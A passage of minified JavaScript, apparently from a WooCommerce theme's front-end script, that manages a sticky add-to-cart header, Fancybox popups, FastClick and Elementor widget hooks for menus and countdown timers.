b=jQuery(window).width();0<jQuery("#tbay-header").length&&jQuery("#tbay-header").removeClass("main-sticky-header"),0<jQuery("#tbay-customize-header").length&&jQuery("#tbay-customize-header").removeClass("main-sticky-header");var c=0<jQuery(".single_add_to_cart_button").length?jQuery(".single_add_to_cart_button").offset().top:0,d=0<jQuery("div.product .out-of-stock").length?jQuery("div.product .out-of-stock").offset().top:0;0<jQuery(".by-vendor-name-link").length&&(d=jQuery(".by-vendor-name-link").offset().top);var e=0<jQuery(".single_add_to_cart_button").length?c:d;this._checkScroll(b,e,a),jQuery(window).scroll(()=>{this._checkScroll(b,e,a)})}a.hasClass("active")&&0<jQuery("#wpadminbar").length&&a.css("top",jQuery("#wpadminbar").height())}_checkScroll(a,b,c){if(768<=a){var d=jQuery(window).scrollTop();d>b?(c.addClass("active"),0<jQuery("#wpadminbar").length&&c.css("top",jQuery("#wpadminbar").height())):c.removeClass("active")}else c.removeClass("active")}}class Fancybox{constructor(){"undefined"==typeof jQuery.fn.fancybox||"undefined"==typeof urna_settings||(jQuery(".fancybox-video").fancybox({maxWidth:800,maxHeight:600,fitToView:!1,width:"70%",height:"70%",autoSize:!1,closeClick:!1,openEffect:"none",closeEffect:"none"}),jQuery(".fancybox").fancybox())}}class FastClicker{constructor(){"undefined"==typeof urna_settings||this._initFastClick()}_initFastClick(){"addEventListener"in document&&document.addEventListener("DOMContentLoaded",function(){FastClick.attach(document.body)},!1)}}jQuery(document).ready(()=>{new MenuDropdownsAJAX,new MenuClickAJAX,new MenuCanvasDefaultClickAJAX,new StickyHeader,new Tabs,new StickyHeader,new AccountMenu,new BackToTop,new CanvasMenu,new FuncCommon,new NewsLetter,new Banner,new Preload,new Search,new TreeView,new Section,new AutoComplete,new CountDownTimer,new Sticky,new MMenu,new Magnific,new OnePageNav,new Fancybox,new FastClicker,new SumoSelect,"undefined"!=typeof urna_settings&&(urna_settings.mobile||1025>jQuery(window).width())&&new Mobile,jQuery(document).on("woof_ajax_done",function(){new SumoSelect})}),setTimeout(function(){jQuery(document.body).on("tbay_load_html_click_treeview",()=>{new TreeView})},2e3),jQuery(window).smartresize(function(){if(1025>jQuery(window).width())try{new Mobile}catch(a){}});var CustomTreeViewMenu=function(){var a=new TreeView;a._tbayTreeViewMenu()};jQuery(window).on("elementor/frontend/init",function(){"undefined"!=typeof urna_settings&&Array.isArray(urna_settings.elements_ready.treeview)&&jQuery.each(urna_settings.elements_ready.treeview,function(a,b){elementorFrontend.hooks.addAction("frontend/element_ready/tbay-"+b+".default",CustomTreeViewMenu)})});var CountDownTimerHandler=function(){new CountDownTimer};jQuery(window).on("elementor/frontend/init",function(){"undefined"!=typeof urna_settings&&Array.isArray(urna_settings.elements_ready.countdowntimer)&&jQuery.each(urna_settings.elements_ready.countdowntimer,function(a,b){elementorFrontend.hooks.addAction("frontend/element_ready/tbay-"+b+".default",CountDownTimerHandler)})});
